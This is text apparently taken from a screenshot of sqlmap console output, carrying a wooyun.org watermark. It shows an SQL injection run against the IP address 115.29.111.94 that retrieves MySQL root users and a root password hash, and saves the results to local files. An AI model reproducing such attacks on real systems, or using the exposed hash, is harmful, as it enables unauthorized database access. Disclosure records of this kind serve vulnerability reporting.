 管理员: C:\Windows\system32\cmd.exe
[17:01:03] [INFO] the SQL query used returns 4 entries
[17:01:04] [INFO] retrieved: root
[17:01:04] [INFO] retrieved: *68D19DEA99E7FB6DB89F927893E19941ED7604D3
[17:01:04] [INFO] retrieved: root
[17:01:05] [INFO] retrieved: *68D19DEA99E7FB6DB89F927893E19941ED7604D3
[17:01:05] [INFO] retrieved: root
[17:01:08] [INFO] retrieved:
[17:01:09] [INFO] retrieved:
[17:01:09] [INFO] retrieved:
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [2]:
password hash: *68D19DEA99E7FB6DB89F927893E19941ED7604D3
password hash: NULL
[17:01:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\115.29.111.94'
[*] shutting down at 17:01:13
E:\tools\sql\sqlmap>_
www.wooyun.org